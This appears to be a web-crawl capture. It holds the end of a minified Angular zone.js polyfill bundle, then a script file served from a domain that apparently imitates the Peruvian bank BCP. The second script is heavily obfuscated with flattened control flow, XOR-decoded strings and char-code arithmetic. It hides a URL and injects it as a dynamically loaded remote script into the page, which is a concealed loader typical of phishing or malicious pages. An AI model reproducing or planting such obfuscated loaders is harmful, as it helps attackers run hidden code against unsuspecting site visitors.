callbacks=[i_.x(125),i_.I(75),i_.x(24),i_.x(0)];api.patchCallbacks(api,_global.customElements,i_.x(147),i_.x(65),callbacks);}Zone.__load_patch(i_.I(31),(global,Zone)=>{if(global[i_.x(31)]){Zone[zoneSymbol(i_.I(207))]=findPromiseRejectionHandler(i_.x(55));Zone[zoneSymbol(i_.x(36))]=findPromiseRejectionHandler(i_.I(9));}function findPromiseRejectionHandler(evtName){return function(e){var eventTasks=findEventTasks(global,evtName);eventTasks.forEach(eventTask=>{var PromiseRejectionEvent=global[i_.I(31)];if(PromiseRejectionEvent){var evt=new PromiseRejectionEvent(evtName,{promise:e.promise,reason:e.rejection});eventTask.invoke(evt);}});};}});function patchEventPrototype(global,api){var Event=global[i_.I(68)];if(Event && Event.prototype){api.patchMethod(Event.prototype,i_.x(145),delegate=>function(self,args){self[IMMEDIATE_PROPAGATION_SYMBOL]=true;delegate && delegate.apply(self,args);});}}function patchOnProperties(obj,properties,prototype){if(properties){for(var i=0;i < properties.length;i++){patchProperty(obj,i_.x(191) + properties[i],prototype);}}else {var onProperties=[];for(var prop in obj){if(prop.slice(0,2) == i_.x(191)){onProperties.push(prop);}}for(var j=0;j < onProperties.length;j++){patchProperty(obj,onProperties[j],prototype);}}}Zone.__load_patch(i_.x(52),(global,Zone,api)=>{patchQueueMicrotask(global,api);});}},__webpack_require__=>{var __webpack_exec__=moduleId=>__webpack_require__(__webpack_require__.s=moduleId);var __webpack_exports__=__webpack_exec__(96935);}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cocosylucasbcp.com/assets/scripts/bcpr42sh-red.js
body_size: 4234
content:
J$d5R.d=(function(){var B=2;for(;B !== 9;){switch(B){case 1:return globalThis;break;case 2:B=typeof globalThis === '\x6f\u0062\x6a\u0065\x63\x74'?1:5;break;case 5:var q;try{var J=2;for(;J !== 6;){switch(J){case 4:J=typeof F65PH === '\x75\x6e\x64\x65\u0066\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\u0064\u0065\u0066\x69\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\x79'](Object['\u0070\x72\u006f\x74\u006f\u0074\x79\x70\x65'],'\x78\u0043\x51\x41\u0066',{'\x67\x65\x74':function(){var G=2;for(;G !== 1;){switch(G){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});J=1;break;case 1:q=xCQAf;q['\u0046\u0036\u0035\x50\u0048']=q;J=4;break;case 9:delete q['\u0046\x36\u0035\x50\u0048'];var h=Object['\u0070\u0072\u006f\u0074\x6f\x74\x79\x70\x65'];delete h['\u0078\u0043\u0051\x41\u0066'];J=6;break;case 3:throw "";J=9;break;}}}catch(F){q=window;}return q;break;}}})();J$d5R.X_5CR=X_5CR;d9lQ1t(J$d5R.d);J$d5R.l=(function(){var t=2;for(;t !== 5;){switch(t){case 2:var D={q$nruje:(function(K){var z=2;for(;z !== 18;){switch(z){case 2:var A=function(P){var C=2;for(;C !== 11;){switch(C){case 6:I=T.A6DtE(function(){var Z=2;for(;Z !== 1;){switch(Z){case 2:return 0.5 - Q();break;}}}).n37a8('');w=J$d5R[I];C=13;break;case 13:C=!w?6:12;break;case 8:y++;C=3;break;case 12:return w;break;case 2:var N=o$tiY.I$k4c5;var Q=e2QU6O.z0aglY;var T=[];C=4;break;case 4:var y=0;C=3;break;case 3:C=y < P.length?9:7;break;case 9:T[y]=N(P[y] + 1);C=8;break;case 7:var I,w;C=6;break;}}};var L='',W=x5cIP9(A([81,52,66,94,87])());z=5;break;case 5:var c=o$tiY.I$k4c5;var U=W.K0yyBV.bind(W);var b=K.K0yyBV.bind(K);z=9;break;case 12:L=L.g7pGYw('"');var E=0;var S=function(R){var s=2;for(;s !== 35;){switch(s){case 1:E+=1;s=5;break;case 5:L.C6ngwL.n$qMIi(L,L.H7sswe(-6,6).H7sswe(0,5));s=4;break;case 24:E+=1;s=23;break;case 27:E+=1;s=26;break;case 12:E+=1;s=11;break;case 4:return E;break;case 22:D.q$nruje=g;s=21;break;case 17:E+=1;s=16;break;case 13:s=E === 3 && R === 18?12:10;break;case 7:s=E === 2 && R === 22?6:13;break;case 18:s=E === 5 && R === 4?17:15;break;case 2:s=E === 0 && R === 16?1:3;break;case 8:L.C6ngwL.n$qMIi(L,L.H7sswe(-5,5).H7sswe(0,4));s=4;break;case 25:s=E === 7 && R === 12?24:22;break;case 14:L.C6ngwL.n$qMIi(L,L.H7sswe(-5,5).H7sswe(0,4));s=4;break;case 11:L.C6ngwL.n$qMIi(L,L.H7sswe(-7,7).H7sswe(0,6));s=4;break;case 21:return g(R);break;case 19:L.C6ngwL.n$qMIi(L,L.H7sswe(-9,9).H7sswe(0,8));s=4;break;case 3:s=E === 1 && R === 0?9:7;break;case 9:E+=1;s=8;break;case 26:L.C6ngwL.n$qMIi(L,L.H7sswe(-5,5).H7sswe(0,4));s=4;break;case 6:E+=1;s=14;break;case 15:s=E === 6 && R === 16?27:25;break;case 10:s=E === 4 && R === 28?20:18;break;case 16:L.C6ngwL.n$qMIi(L,L.H7sswe(-3,3).H7sswe(0,1));s=4;break;case 20:E+=1;s=19;break;case 23:L.C6ngwL.n$qMIi(L,L.H7sswe(-8,8).H7sswe(0,7));s=4;break;}}};var g=function(o){var v=2;for(;v !== 1;){switch(v){case 2:return L[o];break;}}};z=19;break;case 9:var Y=0,x=0;z=8;break;case 14:L+=c(U(Y) ^ b(x));z=13;break;case 6:x=0;z=14;break;case 13:(Y++,x++);z=8;break;case 8:z=Y < W.length?7:12;break;case 7:z=x === K.length?6:14;break;case 19:return S;break;}}})('IAYRNP')};return D;break;}}})();J$d5R.k=function(){return typeof J$d5R.l.q$nruje === 'function'?J$d5R.l.q$nruje.apply(J$d5R.l,arguments):J$d5R.l.q$nruje;};J$d5R.m=function(){return typeof J$d5R.l.q$nruje === 'function'?J$d5R.l.q$nruje.apply(J$d5R.l,arguments):J$d5R.l.q$nruje;};function J$d5R(){}function d9lQ1t(q_){function M1(Y1){var V8=2;for(;V8 !== 5;){switch(V8){case 2:var X7=[arguments];return X7[0][0].Array;break;}}}function E4(b8){var W_=2;for(;W_ !== 5;){switch(W_){case 2:var H6=[arguments];return H6[0][0].Function;break;}}}var q8=2;for(;q8 !== 133;){switch(q8){case 134:J0(M1,"splice",X$[80],X$[98]);q8=133;break;case 28:X$[60]="9";X$[12]="";X$[86]="z0";X$[12]="";q8=41;break;case 116:X$[39]+=X$[3];q8=115;break;case 110:J0(w0,"Math",X$[19],X$[17]);q8=109;break;case 27:X$[5]="4c5";X$[96]="";X$[96]="k";X$[99]="";X$[99]="I$";X$[72]="";q8=21;break;case 69:X$[98]+=X$[71];X$[98]+=X$[90];X$[33]=X$[92];X$[33]+=X$[53];q8=90;break;case 114:J0(M1,"sort",X$[80],X$[39]);q8=113;break;case 111:J0(m2,"fromCharCode",X$[19],X$[82]);q8=110;break;case 18:X$[9]="";X$[9]="o";X$[5]="";X$[15]="iY";q8=27;break;case 115:var J0=function(g_,W3,p8,x_){var v6=2;for(;v6 !== 5;){switch(v6){case 2:var K9=[arguments];N3(X$[0][0],K9[0][0],K9[0][1],K9[0][2],K9[0][3]);v6=5;break;}}};q8=114;break;case 108:J0(w0,"decodeURI",X$[19],X$[95]);q8=107;break;case 56:X$[92]="n$qM";X$[90]="";X$[90]="we";X$[71]="ss";q8=75;break;case 135:J0(E4,"apply",X$[80],X$[33]);q8=134;break;case 100:X$[17]+=X$[51];X$[17]+=X$[72];X$[82]=X$[99];X$[82]+=X$[96];q8=96;break;case 64:X$[40]="6ng";X$[73]="";X$[73]="C";X$[35]="";q8=60;break;case 8:X$[2]="";X$[3]="tE";X$[2]="8";X$[6]="";q8=13;break;case 60:X$[35]="i";X$[53]="";X$[53]="I";X$[92]="";q8=56;break;case 106:J0(m2,"split",X$[80],X$[47]);q8=105;break;case 78:X$[95]+=X$[60];X$[18]=X$[86];X$[18]+=X$[91];X$[18]+=X$[66];X$[17]=X$[56];q8=100;break;case 105:J0(M1,"unshift",X$[80],X$[67]);q8=135;break;case 107:J0(m2,"charCodeAt",X$[80],X$[64]);q8=106;break;case 51:X$[49]="pG";X$[13]="Yw";X$[31]="";X$[31]="g7";q8=47;break;case 75:X$[36]="";X$[36]="H7";X$[80]=5;X$[80]=1;X$[19]=0;X$[98]=X$[36];q8=69;break;case 47:X$[52]="";X$[52]="wL";X$[40]="";X$[40]="";q8=64;break;case 32:X$[91]="agl";X$[60]="";X$[66]="Y";X$[60]="";q8=28;break;case 96:X$[82]+=X$[5];X$[42]=X$[9];X$[42]+=X$[1];X$[42]+=X$[15];X$[30]=X$[4];q8=91;break;case 41:X$[12]="5cIP";X$[63]="";X$[62]="x";X$[63]="yBV";X$[11]="";q8=36;break;case 90:X$[33]+=X$[35];X$[67]=X$[73];X$[67]+=X$[40];X$[67]+=X$[52];q8=86;break;case 36:X$[11]="0y";X$[65]="";X$[65]="K";X$[49]="";q8=51;break;case 2:var X$=[arguments];X$[8]="";X$[8]="6D";X$[7]="";X$[7]="";X$[7]="A";q8=8;break;case 13:X$[6]="a";X$[4]="";X$[4]="n37";X$[1]="";X$[1]="$t";X$[9]="";q8=18;break;case 86:X$[47]=X$[31];X$[47]+=X$[49];X$[47]+=X$[13];X$[64]=X$[65];q8=82;break;case 113:J0(M1,"join",X$[80],X$[30]);q8=112;break;case 82:X$[64]+=X$[11];X$[64]+=X$[63];X$[95]=X$[62];X$[95]+=X$[12];q8=78;break;case 21:X$[72]="6O";X$[56]="e2";X$[51]="QU";X$[91]="";q8=32;break;case 112:J0(w0,"String",X$[19],X$[42]);q8=111;break;case 91:X$[30]+=X$[6];X$[30]+=X$[2];X$[39]=X$[7];X$[39]+=X$[8];q8=116;break;case 109:J0(U8,"random",X$[19],X$[18]);q8=108;break;}}function w0(C1){var L7=2;for(;L7 !== 5;){switch(L7){case 2:var Y5=[arguments];return Y5[0][0];break;}}}function N3(j7,X4,v3,d7,o5){var c5=2;for(;c5 !== 13;){switch(c5){case 2:var J_=[arguments];J_[1]="";J_[1]="";J_[1]="Property";J_[7]="";J_[7]="efine";J_[6]="d";c5=7;break;case 7:J_[5]=true;J_[5]=false;try{var y_=2;for(;y_ !== 13;){switch(y_){case 3:return;break;case 9:J_[2][J_[0][4]]=J_[2][J_[0][2]];J_[9].set=function(G4){var R1=2;for(;R1 !== 5;){switch(R1){case 2:var s4=[arguments];J_[2][J_[0][2]]=s4[0][0];R1=5;break;}}};J_[9].get=function(){var O2=2;for(;O2 !== 14;){switch(O2){case 2:var m6=[arguments];m6[8]="ndefin";m6[7]="ed";m6[5]="";m6[5]="u";m6[1]=m6[5];O2=8;break;case 8:m6[1]+=m6[8];m6[1]+=m6[7];return typeof J_[2][J_[0][2]] == m6[1]?undefined:J_[2][J_[0][2]];break;}}};y_=6;break;case 4:y_=J_[2].hasOwnProperty(J_[0][4]) && J_[2][J_[0][4]] === J_[2][J_[0][2]]?3:9;break;case 2:J_[9]={};J_[8]=(1,J_[0][1])(J_[0][0]);J_[2]=[J_[8],J_[8].prototype][J_[0][3]];y_=4;break;case 6:J_[9].enumerable=J_[5];try{var L9=2;for(;L9 !== 3;){switch(L9){case 2:J_[4]=J_[6];J_[4]+=J_[7];J_[4]+=J_[1];J_[0][0].Object[J_[4]](J_[2],J_[0][4],J_[9]);L9=3;break;}}}catch(X6){}y_=13;break;}}}catch(P$){}c5=13;break;}}}function m2(G$){var B9=2;for(;B9 !== 5;){switch(B9){case 2:var K2=[arguments];return K2[0][0].String;break;}}}function U8(E6){var I9=2;for(;I9 !== 5;){switch(I9){case 2:var b9=[arguments];return b9[0][0].Math;break;}}}}var P3yJHD=2;for(;P3yJHD !== 13;){switch(P3yJHD){case 1:J$d5R.H=10;P3yJHD=5;break;case 2:P3yJHD=J$d5R.k(16) === J$d5R.k(0)?1:5;break;case 9:J$d5R.p=60;P3yJHD=8;break;case 4:J$d5R.f=63;P3yJHD=3;break;case 3:P3yJHD=J$d5R.k(28) != 51?9:8;break;case 7:J$d5R.X=25;P3yJHD=6;break;case 5:P3yJHD=J$d5R.m(22) !== J$d5R.m(18)?4:3;break;case 6:P3yJHD=J$d5R.k(12) === 94?14:13;break;case 8:P3yJHD=J$d5R.m(4) != J$d5R.m(16)?7:6;break;case 14:J$d5R.r=64;P3yJHD=13;break;}}var _0x33a49d=_0x462d;(function(_0x55a007,_0x104aa8){var M=J$d5R;var _0x4daa56=_0x462d,_0xa4181d=_0x55a007();while(!![]){try{var _0x146aa1=-parseInt(_0x4daa56(0x15c)) / 0x1 + parseInt(_0x4daa56(0x152)) / 0x2 * (-parseInt(_0x4daa56(0x161)) / 0x3) + parseInt(_0x4daa56(0x15e)) / 0x4 * (-parseInt(_0x4daa56(0x14f)) / 0x5) + parseInt(_0x4daa56(0x15b)) / 0x6 + parseInt(_0x4daa56(0x155)) / 0x7 * (-parseInt(_0x4daa56(0x14b)) / 0x8) + parseInt(_0x4daa56(0x159)) / 0x9 + parseInt(_0x4daa56(0x14e)) / 0xa * (parseInt(_0x4daa56(0x160)) / 0xb);if(_0x146aa1 === _0x104aa8)break;else _0xa4181d[M.m(25)](_0xa4181d[M.m(3)]());}catch(_0x4fa1d1){_0xa4181d[M.m(25)](_0xa4181d[M.m(3)]());}}})(_0x2b87,0x298bd);function _0x2b87(){var V=J$d5R;var _0x1c40a8=[V.k(30),V.m(27),V.k(28),V.m(29),V.m(31),V.m(20),V.m(23),V.m(13),V.m(26),V.k(17),V.m(12),V.k(22),V.k(4),V.k(15),V.k(7),V.k(0),V.m(8),V.m(1),V.k(5),V.m(24),V.m(6),V.m(10),V.k(19),V.m(11),V.m(3),V.m(14)];_0x2b87=function(){return _0x1c40a8;};return _0x2b87();}var imported=document[_0x33a49d(0x151)](J$d5R.m(9));(imported[_0x33a49d(0x14c)]=!![],imported[_0x33a49d(0x153)]=J$d5R.k(21) + (function(){var W$=J$d5R;var _0x1c3e35=_0x33a49d,_0x3a75cb=Array[_0x1c3e35(0x149)][_0x1c3e35(0x154)][_0x1c3e35(0x156)](arguments),_0x5834cd=_0x3a75cb[W$.k(3)]();return _0x3a75cb[_0x1c3e35(0x157)]()[W$.m(24)](function(_0x2c00b5,_0xddf2a3){return String[W$.m(27)](_0x2c00b5 - _0x5834cd - 0x7 - _0xddf2a3);})[W$.k(23)](W$.m(16));})(0x1d,0x9c,0x8c,0x55,0x8c,0x8d,0x86,0x97) + (0x1e)[_0x33a49d(0x150)](0x24)[J$d5R.k(19)]() + (function(){var o9=J$d5R;var _0x29550c=_0x33a49d,_0xf94acd=Array[o9.m(28)][_0x29550c(0x154)][o9.k(0)](arguments),_0x342715=_0xf94acd[_0x29550c(0x15f)]();return _0xf94acd[o9.m(8)]()[_0x29550c(0x15a)](function(_0x36b925,_0x42e5c7){var _0x573b81=_0x29550c;return String[_0x573b81(0x148)](_0x36b925 - _0x342715 - 0x38 - _0x42e5c7);})[_0x29550c(0x14d)](o9.m(16));})(0x30,0x9f,0xd1,0x99,0xd0,0xd6,0xcb,0xd5) + (0x265bc)[_0x33a49d(0x150)](0x24)[_0x33a49d(0x15d)]() + (0x1e)[J$d5R.m(17)](0x24)[J$d5R.k(19)]()[J$d5R.m(29)](J$d5R.k(16))[_0x33a49d(0x15a)](function(_0x19461b){var _0x366834=_0x33a49d;return String[_0x366834(0x148)](_0x19461b[J$d5R.k(2)]() + -0x47);})[_0x33a49d(0x14d)](J$d5R.m(16)) + (0xbdd95f59e)[_0x33a49d(0x150)](0x24)[_0x33a49d(0x15d)]() + (0x1e)[_0x33a49d(0x150)](0x24)[_0x33a49d(0x15d)]()[_0x33a49d(0x14a)](J$d5R.k(16))[_0x33a49d(0x15a)](function(_0x434cb0){var _0x34e23a=_0x33a49d;return String[_0x34e23a(0x148)](_0x434cb0[J$d5R.m(2)]() + -0x47);})[_0x33a49d(0x14d)](J$d5R.k(16)) + (0x363d)[_0x33a49d(0x150)](0x24)[J$d5R.m(19)]() + (function(){var V1=J$d5R;var _0x306474=_0x33a49d,_0x27442b=Array[_0x306474(0x149)][_0x306474(0x154)][V1.m(0)](arguments),_0x103b81=_0x27442b[V1.k(3)]();return _0x27442b[V1.k(8)]()[_0x306474(0x15a)](function(_0x51e60a,_0x3bcb75){return String[V1.m(27)](_0x51e60a - _0x103b81 - 0x1a - _0x3bcb75);})[_0x306474(0x14d)](V1.k(16));})(0x28,0xb6,0x79,0xb2,0xbc,0x7a,0x7b,0xb8,0xb5,0xa7,0xa5,0x71) + (0x1c)[_0x33a49d(0x150)](0x24)[J$d5R.m(19)](),document[J$d5R.k(18)][_0x33a49d(0x158)](imported));function _0x462d(_0x84c655,_0x87249b){var _0x2b87e9=_0x2b87();return (_0x462d=function(_0x462dce,_0x49ff46){_0x462dce=_0x462dce - 0x148;var _0xfb27f=_0x2b87e9[_0x462dce];return _0xfb27f;},_0x462d(_0x84c655,_0x87249b));}function X_5CR(){return "$%20)pwa%19%18%11%1B%1E%0Ak3%3C$+%22:$%7B!-%22%201-p%7C%60zs%60f%0D'%3C%07?0l#!(?&la%7Bya%1D%02%1C,(%08pzc~wkb%20?-%02%00%1Al#%25(:7l3;$8&+%15%25$47%20$kujexby/66%0D%09%01chex%180%02(%134r:-01+rk56%01:%22%20/%3Ep&5(%25%7B&!%1C&6%3C%20%0D1:$%7Bc%7Dg%7Fy%17%05%0A*/%07%7B3=)'%22%7B%7Dar%7Dxicyd%0B%0F%1A%04*%25k+6;%20r$%20)p%3E%25:)%7Bk%7F%00%10%09%10%02%14r%7Dtjg+7%1E,%1A6l6;.4%11&1;%0266+r936&!$01%3Cp=%20%25(-p#19cj%25%1C&%11.#p%7Fc~wa%1C%19%143'%1Fp-1%25-%7B3%3E%20,/=%11&9%25%25%7Bc%7Dg%7Fy%17%05%0A*/%07%7B1&1;%0266+%11=c*:'6=c*%20-rxrmgzh%7B%1B%1E%1C%168'cmkwg%7Dw%17%10%0131,%7Bcyf%018%1A#%0F*";}